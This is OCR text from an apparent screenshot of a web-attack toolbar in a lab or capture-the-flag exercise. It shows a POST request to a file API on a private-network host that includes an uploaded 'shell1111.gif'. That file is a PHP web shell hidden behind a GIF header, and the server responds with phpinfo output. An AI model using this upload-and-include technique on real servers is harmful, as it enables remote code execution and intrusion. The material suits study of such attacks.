 Load URL
http://192.168.107.128:8011/api/files_api.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
file=/var/www/development/uploader/FRANKuploads/shell1111.gif
GIF98 php exec("");
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38
UTC 2010 x86_64
Build Date
Feb 13 2017 20:21:07
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files parsed
/etc/php5/apache2/conf.d/pdo.ini
PHP API
20090626
PHP Extension
20090626